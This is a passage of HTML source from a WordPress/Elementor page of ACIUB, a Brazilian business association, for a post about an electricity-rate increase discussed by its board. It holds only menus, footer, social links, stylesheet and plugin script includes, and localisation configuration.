			<svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open e-font-icon-svg e-eicon-menu-bar" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M104 333H896C929 333 958 304 958 271S929 208 896 208H104C71 208 42 237 42 271S71 333 104 333ZM104 583H896C929 583 958 554 958 521S929 458 896 458H104C71 458 42 487 42 521S71 583 104 583ZM104 833H896C929 833 958 804 958 771S929 708 896 708H104C71 708 42 737 42 771S71 833 104 833Z"></path></svg><svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close e-font-icon-svg e-eicon-close" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M742 167L500 408 258 167C246 154 233 150 217 150 196 150 179 158 167 167 154 179 150 196 150 212 150 229 154 242 171 254L408 500 167 742C138 771 138 800 167 829 196 858 225 858 254 829L496 587 738 829C750 842 767 846 783 846 800 846 817 842 829 829 842 817 846 804 846 783 846 767 842 750 829 737L588 500 833 258C863 229 863 200 833 171 804 137 775 137 742 167Z"></path></svg>			<span class="elementor-screen-only">Menu</span>
		</div>
			<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-ac9642d" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-1229"><a href="https://aciub.com.br/" class="elementor-item" tabindex="-1">ACIUB</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18986"><a href="https://aciub.com.br/institucional/" class="elementor-sub-item" tabindex="-1">Institucional</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18988"><a href="https://aciub.com.br/principios-e-valores-2/" class="elementor-sub-item" tabindex="-1">Princípios e Valores​</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18984"><a href="https://aciub.com.br/diretoria/" class="elementor-sub-item" tabindex="-1">Diretoria</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18985"><a href="https://aciub.com.br/galeria-de-honra/" class="elementor-sub-item" tabindex="-1">Galeria de honra</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18987"><a href="https://aciub.com.br/lgpd/" class="elementor-sub-item" tabindex="-1">LGPD</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-24471"><a href="https://aciub.com.br/" class="elementor-item" tabindex="-1">CONSELHOS</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18755"><a href="https://aciub.com.br/aciub-mulher/" class="elementor-sub-item" tabindex="-1">ACIUB Mulher</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18754"><a href="https://aciub.com.br/aciub-jovem/" class="elementor-sub-item" tabindex="-1">ACIUB Jovem</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18982"><a href="https://aciub.com.br/aciub-inovacao/" class="elementor-sub-item" tabindex="-1">ACIUB Inovação</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18983"><a href="https://aciub.com.br/fade/" class="elementor-sub-item" tabindex="-1">FADE</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1230"><a href="https://aciub.com.br/empreender/" class="elementor-item" tabindex="-1">EMPREENDER</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18756"><a href="https://aciub.com.br/al-invest/" class="elementor-item" tabindex="-1">AL-INVEST</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24836"><a href="https://aciub.com.br/calendario/" class="elementor-item" tabindex="-1">AGENDA</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1232"><a href="https://aciub.com.br/associe-se/" class="elementor-item" tabindex="-1">ASSOCIE-SE</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-9c1e633 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="9c1e633" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-1969a45" data-id="1969a45" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-85277a0 elementor-widget-divider--view-line de_scroll_animation_no elementor-invisible elementor-widget elementor-widget-divider" data-id="85277a0" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeIn&quot;}" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-f37858d de_scroll_animation_no elementor-widget elementor-widget-copyright" data-id="f37858d" data-element_type="widget" data-widget_type="copyright.default">
				<div class="elementor-widget-container">
							<div class="dtk-copyright-wrapper">
							<span>Todos os direitos reservados. ACIUB. Desenvolvido por Piqes Digital
</span>
					</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
							</div>
				</div>
		
<script type='text/javascript' async src='https://d335luupugsy2.cloudfront.net/js/loader-scripts/fe870548-7f21-49ae-b20f-14127b29f3bc-loader.js'></script>		<div data-elementor-type="popup" data-elementor-id="18750" class="elementor elementor-18750 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;slideInRight&quot;,&quot;prevent_close_on_background_click&quot;:&quot;yes&quot;,&quot;prevent_close_on_esc_key&quot;:&quot;yes&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:1.2,&quot;sizes&quot;:[]},&quot;triggers&quot;:{&quot;page_load&quot;:&quot;yes&quot;,&quot;page_load_delay&quot;:0},&quot;timing&quot;:[]}">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-6a147964 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="6a147964" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-22d6ea39" data-id="22d6ea39" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
					<div class="elementor-background-overlay"></div>
						<div class="elementor-element elementor-element-66b034e8 e-grid-align-mobile-center elementor-shape-rounded elementor-grid-0 e-grid-align-center de_scroll_animation_no elementor-widget elementor-widget-social-icons" data-id="66b034e8" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-animation-shrink elementor-repeater-item-9c48560" href="https://www.instagram.com/aciub/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-instagram" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-animation-shrink elementor-repeater-item-eb50522" href="https://www.facebook.com/aciububerlandia" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-facebook" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M504 256C504 119 393 8 256 8S8 119 8 256c0 123.78 90.69 226.38 209.25 245V327.69h-63V256h63v-54.64c0-62.15 37-96.48 93.67-96.48 27.14 0 55.52 4.84 55.52 4.84v61h-31.28c-30.8 0-40.41 19.12-40.41 38.73V256h68.78l-11 71.69h-57.78V501C413.31 482.38 504 379.78 504 256z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin elementor-animation-shrink elementor-repeater-item-e3e5747" href="https://www.linkedin.com/company/aciub/" target="_blank">
						<span class="elementor-screen-only">Linkedin</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-linkedin" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M416 32H31.9C14.3 32 0 46.5 0 64.3v383.4C0 465.5 14.3 480 31.9 480H416c17.6 0 32-14.5 32-32.3V64.3c0-17.8-14.4-32.3-32-32.3zM135.4 416H69V202.2h66.5V416zm-33.2-243c-21.3 0-38.5-17.3-38.5-38.5S80.9 96 102.2 96c21.2 0 38.5 17.3 38.5 38.5 0 21.3-17.2 38.5-38.5 38.5zm282.1 243h-66.4V312c0-24.8-.5-56.7-34.5-56.7-34.6 0-39.9 27-39.9 54.9V416h-66.4V202.2h63.7v29.2h.9c8.9-16.8 30.6-34.5 62.9-34.5 67.2 0 79.7 44.3 79.7 101.9V416z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-animation-shrink elementor-repeater-item-ebc6501" href="https://www.youtube.com/@aciub" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-youtube" viewBox="0 0 576 512" xmlns="http://www.w3.org/2000/svg"><path d="M549.655 124.083c-6.281-23.65-24.787-42.276-48.284-48.597C458.781 64 288 64 288 64S117.22 64 74.629 75.486c-23.497 6.322-42.003 24.947-48.284 48.597-11.412 42.867-11.412 132.305-11.412 132.305s0 89.438 11.412 132.305c6.281 23.65 24.787 41.5 48.284 47.821C117.22 448 288 448 288 448s170.78 0 213.371-11.486c23.497-6.321 42.003-24.171 48.284-47.821 11.412-42.867 11.412-132.305 11.412-132.305s0-89.438-11.412-132.305zm-317.51 213.508V175.185l142.739 81.205-142.739 81.201z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-whatsapp elementor-animation-shrink elementor-repeater-item-f0f7f22" href="https://api.whatsapp.com/send?phone=3432391531" target="_blank">
						<span class="elementor-screen-only">Whatsapp</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-whatsapp" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M380.9 97.1C339 55.1 283.2 32 223.9 32c-122.4 0-222 99.6-222 222 0 39.1 10.2 77.3 29.6 111L0 480l117.7-30.9c32.4 17.7 68.9 27 106.1 27h.1c122.3 0 224.1-99.6 224.1-222 0-59.3-25.2-115-67.1-157zm-157 341.6c-33.2 0-65.7-8.9-94-25.7l-6.7-4-69.8 18.3L72 359.2l-4.4-7c-18.5-29.4-28.2-63.3-28.2-98.2 0-101.7 82.8-184.5 184.6-184.5 49.3 0 95.6 19.2 130.4 54.1 34.8 34.9 56.2 81.2 56.1 130.5 0 101.8-84.9 184.6-186.6 184.6zm101.2-138.2c-5.5-2.8-32.8-16.2-37.9-18-5.1-1.9-8.8-2.8-12.5 2.8-3.7 5.6-14.3 18-17.6 21.8-3.2 3.7-6.5 4.2-12 1.4-32.6-16.3-54-29.1-75.5-66-5.7-9.8 5.7-9.1 16.3-30.3 1.8-3.7.9-6.9-.5-9.7-1.4-2.8-12.5-30.1-17.1-41.2-4.5-10.8-9.1-9.3-12.5-9.5-3.2-.2-6.9-.2-10.6-.2-3.7 0-9.7 1.4-14.8 6.9-5.1 5.6-19.4 19-19.4 46.3 0 27.3 19.9 53.7 22.6 57.4 2.8 3.7 39.1 59.7 94.8 83.8 35.2 15.2 49 16.5 66.6 13.9 10.7-1.6 32.8-13.4 37.4-26.4 4.6-13 4.6-24.1 3.2-26.4-1.3-2.5-5-3.9-10.5-6.6z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-envelope elementor-animation-shrink elementor-repeater-item-dda4918" href="mailto:secretaria@aciub.com.br" target="_blank">
						<span class="elementor-screen-only">Envelope</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fas-envelope" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M502.3 190.8c3.9-3.1 9.7-.2 9.7 4.7V400c0 26.5-21.5 48-48 48H48c-26.5 0-48-21.5-48-48V195.6c0-5 5.7-7.8 9.7-4.7 22.4 17.4 52.1 39.5 154.1 113.6 21.1 15.4 56.7 47.8 92.2 47.6 35.7.3 72-32.8 92.3-47.6 102-74.1 131.6-96.3 154-113.7zM256 320c23.2.4 56.6-29.2 73.4-41.4 132.7-96.3 142.8-104.7 173.4-128.7 5.8-4.5 9.2-11.5 9.2-18.9v-19c0-26.5-21.5-48-48-48H48C21.5 64 0 85.5 0 112v19c0 7.4 3.4 14.3 9.2 18.9 30.6 23.9 40.7 32.4 173.4 128.7 16.8 12.2 50.2 41.8 73.4 41.4z"></path></svg>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
							</div>
				</div>
					<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<link rel='stylesheet' id='jeg-dynamic-style-css' href='https://aciub.com.br/wp-content/plugins/jeg-elementor-kit/lib/jeg-framework/assets/css/jeg-dynamic-styles.css?ver=1.3.0' media='all' />
<link rel='stylesheet' id='e-animation-fadeIn-css' href='https://aciub.com.br/wp-content/plugins/elementor/assets/lib/animations/styles/fadeIn.min.css?ver=3.32.5' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://aciub.com.br/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.32.5' media='all' />
<link rel='stylesheet' id='e-animation-fadeInRight-css' href='https://aciub.com.br/wp-content/plugins/elementor/assets/lib/animations/styles/fadeInRight.min.css?ver=3.32.5' media='all' />
<link rel='stylesheet' id='widget-divider-css' href='https://aciub.com.br/wp-content/plugins/elementor/assets/css/widget-divider.min.css?ver=3.32.5' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://aciub.com.br/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://aciub.com.br/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.7.4' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://aciub.com.br/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.32.5' media='all' />
<link rel='stylesheet' id='e-animation-shrink-css' href='https://aciub.com.br/wp-content/plugins/elementor/assets/lib/animations/styles/e-animation-shrink.min.css?ver=3.32.5' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://aciub.com.br/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.32.5' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://aciub.com.br/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.32.5' media='all' />
<link rel='stylesheet' id='e-animation-slideInRight-css' href='https://aciub.com.br/wp-content/plugins/elementor/assets/lib/animations/styles/slideInRight.min.css?ver=3.32.5' media='all' />
<script src="https://aciub.com.br/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="qi-addons-for-elementor-script-js-extra">
var qodefQiAddonsGlobal = {"vars":{"adminBarHeight":0,"iconArrowLeft":"<svg  xmlns=\"http:\/\/www.w3.org\/2000\/svg\" xmlns:xlink=\"http:\/\/www.w3.org\/1999\/xlink\" x=\"0px\" y=\"0px\" viewBox=\"0 0 34.2 32.3\" xml:space=\"preserve\" style=\"stroke-width: 2;\"><line x1=\"0.5\" y1=\"16\" x2=\"33.5\" y2=\"16\"\/><line x1=\"0.3\" y1=\"16.5\" x2=\"16.2\" y2=\"0.7\"\/><line x1=\"0\" y1=\"15.4\" x2=\"16.2\" y2=\"31.6\"\/><\/svg>","iconArrowRight":"<svg  xmlns=\"http:\/\/www.w3.org\/2000\/svg\" xmlns:xlink=\"http:\/\/www.w3.org\/1999\/xlink\" x=\"0px\" y=\"0px\" viewBox=\"0 0 34.2 32.3\" xml:space=\"preserve\" style=\"stroke-width: 2;\"><line x1=\"0\" y1=\"16\" x2=\"33\" y2=\"16\"\/><line x1=\"17.3\" y1=\"0.7\" x2=\"33.2\" y2=\"16.5\"\/><line x1=\"17.3\" y1=\"31.6\" x2=\"33.5\" y2=\"15.4\"\/><\/svg>","iconClose":"<svg  xmlns=\"http:\/\/www.w3.org\/2000\/svg\" xmlns:xlink=\"http:\/\/www.w3.org\/1999\/xlink\" x=\"0px\" y=\"0px\" viewBox=\"0 0 9.1 9.1\" xml:space=\"preserve\"><g><path d=\"M8.5,0L9,0.6L5.1,4.5L9,8.5L8.5,9L4.5,5.1L0.6,9L0,8.5L4,4.5L0,0.6L0.6,0L4.5,4L8.5,0z\"\/><\/g><\/svg>"}};
</script>
<script src="https://aciub.com.br/wp-content/plugins/qi-addons-for-elementor/assets/js/main.min.js?ver=6.7.4" id="qi-addons-for-elementor-script-js"></script>
<script src="https://aciub.com.br/wp-content/themes/hello-elementor/assets/js/hello-frontend.min.js?ver=3.0.1" id="hello-theme-frontend-js"></script>
<script src="https://aciub.com.br/wp-content/plugins/elementskit-lite/libs/framework/assets/js/frontend-script.js?ver=3.7.4" id="elementskit-framework-js-frontend-js"></script>
<script id="elementskit-framework-js-frontend-js-after">
		var elementskit = {
			resturl: 'https://aciub.com.br/wp-json/elementskit/v1/',
		}

		
</script>
<script src="https://aciub.com.br/wp-content/plugins/elementskit-lite/widgets/init/assets/js/widget-scripts.js?ver=3.7.4" id="ekit-widget-scripts-js"></script>
<script src="https://aciub.com.br/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.32.5" id="elementor-webpack-runtime-js"></script>
<script src="https://aciub.com.br/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.32.5" id="elementor-frontend-modules-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Partilhar no Facebook","shareOnTwitter":"Partilhar no Twitter","pinIt":"Fix\u00e1-lo","download":"Download","downloadImage":"Descarregar Imagem","fullscreen":"\u00c9cr\u00e3 Inteiro","zoom":"Zoom","share":"Partilhar","playVideo":"Reproduzir v\u00eddeo","previous":"Anterior","next":"Seguinte","close":"Fechar","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile ao alto","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile ao baixo","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Port\u00e1til","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.32.5","is_static":false,"experimentalFeatures":{"e_font_icon_svg":true,"additional_custom_breakpoints":true,"container":true,"theme_builder_v2":true,"hello-theme-header-footer":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"import-export-customization":true,"page-transitions":true,"notes":true,"loop":true,"form-submissions":true,"e_scroll_snap":true},"urls":{"assets":"https:\/\/aciub.com.br\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/aciub.com.br\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/aciub.com.br\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"b2c51310ae"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","hello_header_logo_type":"title","hello_header_menu_layout":"horizontal","hello_footer_logo_type":"logo"},"post":{"id":4290,"title":"Reajuste%20na%20conta%20de%20luz%20%C3%A9%20tema%20de%20reuni%C3%A3o%20da%20diretoria%20-%20Aciub","excerpt":"","featuredImage":false}};
</script>
<script src="https://aciub.com.br/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.32.5" id="elementor-frontend-js"></script>
<script id="elementor-frontend-js-after">
var jkit_ajax_url = "https://aciub.com.br/?jkit-ajax-request=jkit_elements", jkit_nonce = "8f165310cb";
</script>
<script src="https://aciub.com.br/wp-content/plugins/jeg-elementor-kit/assets/js/elements/sticky-element.js?ver=3.0.1" id="jkit-sticky-element-js"></script>
<script src="https://aciub.com.br/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.0.1" id="smartmenus-js"></script>
<script src="https://aciub.com.br/wp-content/plugins/qi-addons-for-elementor/assets/plugins/fslightbox/fslightbox.min.js?ver=6.7.4" id="fslightbox-js"></script>
<script id="mediaelement-core-js-before">
var mejsL10n = {"language":"pt","strings":{"mejs.download-file":"Descarregar ficheiro","mejs.install-flash":"Est\u00e1 a usar um navegador sem Flash Player activado ou instalado. Por favor, active o plugin Flash Player ou descarregue a vers\u00e3o mais recente em https:\/\/get.adobe.com\/flashplayer\/.","mejs.fullscreen":"Ecr\u00e3 inteiro","mejs.play":"Reproduzir","mejs.pause":"Pausa","mejs.time-slider":"Indicador de tempo","mejs.time-help-text":"Use as setas esquerda\/direita para recuar\/avan\u00e7ar um segundo, ou use as setas baixo\/cima para recuar\/avan\u00e7ar dez segundos.","mejs.live-broadcast":"Emiss\u00e3o em directo","mejs.volume-help-text":"Use as setas cima\/baixo para aumentar ou diminuir o volume.","mejs.unmute":"Ligar som","mejs.mute":"Mudo","mejs.volume-slider":"Indicador de volume","mejs.video-player":"Reprodutor de v\u00eddeo","mejs.audio-player":"Reprodutor de \u00e1udio","mejs.captions-subtitles":"Legendas\/Legendas para surdos","mejs.captions-chapters":"Cap\u00edtulos","mejs.none":"Nenhum","mejs.afrikaans":"Africanse","mejs.albanian":"Alban\u00eas","mejs.arabic":"\u00c1rabe","mejs.belarusian":"Bielorrusso","mejs.bulgarian":"B\u00falgaro","mejs.catalan":"Catal\u00e3o","mejs.chinese":"Chin\u00eas","mejs.chinese-simplified":"Chin\u00eas (Simplificado)","mejs.chinese-traditional":"Chin\u00eas (Tradicional)","mejs.croatian":"Croata","mejs.czech":"Checo","mejs.danish":"Dinamarqu\u00eas","mejs.dutch":"Holand\u00eas","mejs.english":"Ingl\u00eas","mejs.estonian":"Estoniano","mejs.filipino":"Filipino","mejs.finnish":"Finland\u00eas","mejs.french":"Franc\u00eas","mejs.galician":"Galego","mejs.german":"Alem\u00e3o","mejs.greek":"Grego","mejs.haitian-creole":"Crioulo haitiano","mejs.hebrew":"Hebraico","mejs.hindi":"H\u00edndi","mejs.hungarian":"H\u00fangaro","mejs.icelandic":"Island\u00eas","mejs.indonesian":"Indon\u00e9sio","mejs.irish":"Irland\u00eas","mejs.italian":"Italiano","mejs.japanese":"Japon\u00eas","mejs.korean":"Coreano","mejs.latvian":"Let\u00e3o","mejs.lithuanian":"Lituano","mejs.macedonian":"Maced\u00f3nio","mejs.malay":"Malaio","mejs.maltese":"Malt\u00eas","mejs.norwegian":"Noruegu\u00eas","mejs.persian":"Persa","mejs.polish":"Polaco","mejs.portuguese":"Portugu\u00eas","mejs.romanian":"Romeno","mejs.russian":"Russo","mejs.serbian":"S\u00e9rvio","mejs.slovak":"Eslovaco","mejs.slovenian":"Esloveno","mejs.spanish":"Espanhol","mejs.swahili":"Sua\u00edli","mejs.swedish":"Su\u00e9co","mejs.tagalog":"Tagalo","mejs.thai":"Tailand\u00eas","mejs.turkish":"Turco","mejs.ukrainian":"Ucraniano","mejs.vietnamese":"Vietnamita","mejs.welsh":"Gal\u00eas","mejs.yiddish":"\u00cddiche"}};
</script>
<script src="https://aciub.com.br/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script src="https://aciub.com.br/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.7.4" id="mediaelement-migrate-js"></script>
<script id="mediaelement-js-extra">
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
</script>
<script src="https://aciub.com.br/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.7.4" id="wp-mediaelement-js"></script>
<script src="https://aciub.com.br/wp-includes/js/mediaelement/renderers/vimeo.min.js?ver=4.2.17" id="mediaelement-vimeo-js"></script>
<script src="https://aciub.com.br/wp-content/plugins/elementor/assets/lib/swiper/v8/swiper.min.js?ver=8.4.5" id="swiper-js"></script>
<script src="https://aciub.com.br/wp-content/plugins/dethemekit-for-elementor/assets/js/lib/ResizeSensor.min.js?ver=1.7.0" id="de-resize-sensor-js"></script>
<script src="https://aciub.com.br/wp-content/plugins/dethemekit-for-elementor/assets/js/lib/sticky-sidebar/sticky-sidebar.min.js?ver=3.3.1" id="de-sticky-sidebar-js"></script>
<script src="https://aciub.com.br/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://aciub.com.br/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script src="https://aciub.com.br/wp-content/plugins/qi-addons-for-elementor/inc/plugins/elementor/assets/js/elementor.js?ver=6.7.4" id="qi-addons-for-elementor-elementor-js"></script>
<script src="https://aciub.com.br/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.8.1" id="elementor-pro-webpack-runtime-js"></script>
<script id="elementor-pro-frontend-js-before">
